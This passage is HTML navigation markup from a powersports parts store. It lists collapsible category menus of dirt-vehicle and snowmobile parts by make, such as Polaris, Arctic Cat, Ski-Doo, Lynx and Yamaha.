<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-3-27 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-3-28 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-3-29 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-3-30 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-3-31 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-3-32 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-3-33 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-3-34 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-3-35 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-3-36 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-3-37 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-4 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general.html"><span class="category_name">General</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-4-38 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-4-39 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-4-40 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-4-41 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-4-42 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-4-43 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-5 last parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1.html"><span class="category_name">RS1</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-5-44 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/accessories.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-5-45 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/chassis.html"><span class="category_name">Chassis </span></a>

</li><li class="level3 nav-2-1-5-46 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-5-47 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-5-48 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-5-49 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-5-50 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-5-51 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li>
</ul>
</li><li class="level1 nav-2-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/can-am.html"><span class="category_name">Can-Am</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-2-6 first last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/can-am/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level1 nav-2-3 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/banshee.html"><span class="category_name">Banshee</span></a>

</li>
</ul>
</li><li class="level0 nav-3 active parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow.html"><span class="category_name">Snow</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="1">
<li class="level1 nav-3-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat.html"><span class="category_name">Arctic Cat</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/exhaust.html"><span class="category_name">Exhaust </span></a>

</li><li class="level2 nav-3-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/ac-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-1-12 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-1-13 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li><li class="level1 nav-3-2 active parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris.html"><span class="category_name">Polaris</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="1">
<li class="level2 nav-3-2-14 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-2-15 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-2-16 active collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/chassis-components.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-2-17 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/clutch-components.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-2-18 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-2-19 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-2-20 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/exhaust-components.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-2-21 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-2-22 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-2-23 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-2-24 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/polaris-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-2-25 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/specialty-tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level1 nav-3-3 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo.html"><span class="category_name">Ski-Doo</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-3-26 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-3-27 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-3-28 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-3-29 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-3-30 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-3-31 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-3-32 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-3-33 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-3-34 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-3-35 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-3-36 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-3-37 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level2 nav-3-3-38 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/sd-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li>
</ul>
</li><li class="level1 nav-3-4 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx.html"><span class="category_name">Lynx</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-4-39 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-4-40 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-4-41 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-4-42 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-4-43 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-4-44 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-4-45 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-4-46 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-4-47 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-4-48 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-4-49 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-4-50 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-4-51 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li><li class="level1 nav-3-5 last parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha.html"><span class="category_name">Yamaha</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-5-52 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-5-53 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-5-54 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-5-55 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-5-56 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-5-57 collapsible" style="margin-left: 0px;">
